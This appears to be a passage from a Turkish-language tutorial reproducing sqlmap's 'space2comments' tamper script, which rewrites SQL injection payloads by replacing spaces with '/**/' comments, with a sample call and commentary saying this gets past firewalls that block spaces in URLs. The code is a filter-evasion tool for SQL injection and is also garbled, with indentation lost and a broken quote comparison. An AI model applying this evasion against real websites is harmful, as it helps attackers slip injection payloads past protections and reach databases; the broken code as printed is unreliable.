 27)space2comments.py 
#!/usr/bin/env python 
from lib.core.enums import PRIORITY 
__priority__ = PRIORITY.LOW 
def dependencies(): 
pass 
def tamper(payload, **kwargs): 
retVal = payload 
if payload: 
retVal = "" 
quote, doublequote, firstspace = False, False, False 
for i in xrange(len(payload)): 
if not firstspace: 
if payload[i].isspace(): 
firstspace = True 
retVal += "/**/" 
continue 
elif payload[i] == ''': 
quote = not quote 
elif payload[i] == '"': 
doublequote = not doublequote 
elif payload[i] == " " and not doublequote and not quote: 
retVal += "/**/" 
continue 
retVal += payload[i] 
return retVal 
>>> tamper('SELECT id FROM users') 
>>>'SELECT/**/id/**/FROM/**/users' 
*Replaces space character (' ') with comments '/**/'* 
Yani bütün boşlukları dolduruyor çogu amatörü durdurabilecek bir firewalldır.Çünkü istediginiz kadar 
komut yazın çalışmaz.Ama aslında komutlarınızla ilgili bi durum degildir bu sadece url içindeki 
boşluklar firewall tarafından engellenmiştir .. 
 